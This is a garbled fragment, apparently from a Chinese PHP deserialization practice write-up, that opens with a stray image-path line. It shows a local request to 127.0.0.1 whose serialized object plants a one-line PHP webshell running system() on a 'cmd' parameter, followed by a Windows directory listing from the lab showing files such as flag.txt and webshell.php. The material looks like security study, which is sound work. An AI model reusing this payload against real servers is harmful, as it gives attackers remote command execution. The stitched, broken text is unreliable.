 127.0.0.1/index.php?test=O:7:"payload":1:{s:4:"test";s:33:"<?php%20$a=$_GET[cmd];system($a);?>";}&cmd=dir
1
O:7:"payload":1:{s:4:"test";s:33:"";}
Notice: Use of undefined constant cmd - assumed 'cmd' in E:\Web\phpStudy\PHPTutorial\WWW\webshell.php on line 1
驱动器 E 中的卷是 Files 卷的序列号是 3235-E477 E:\Web\phpStudy\PHPTutorial\WWW 的目录 2019/10/05 下午 06:46
. 2019/10/05 下午 06:46
.. 2019/09/08 上午 11:14 1,098 1.php 2019/09/29 上午 12:11
123 2019/07/17 上午 04:34 472 DirCtrl.php 2019/10/05 下午 03:46 184 fangxuliehua.php 2019/07/17 上午 03:54 58 flag.txt 2019/10/05 下午 08:06 1,596 index.php 2019/09/28 下午 11:59
phpMyAdmin 2019/10/05 下午 08:06 33 webshell.php 2019/07/17 上午 04:09 266 WebShell123.php 2019/07/17 上午 04:24
www 2019/07/01 下午 02:01
其他 7 个文件 3,707 字节 6 个目录 857,378,172,928 可用字节